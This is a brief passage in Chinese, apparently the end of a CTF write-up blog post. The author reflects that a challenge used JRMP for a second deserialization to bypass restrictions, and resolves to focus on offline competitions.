
其实想想这里就是借了JRMP来打二次反序列化绕过限制,确实应该想到的。
娱乐赛少打吧以后,后面要专注打线下了。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号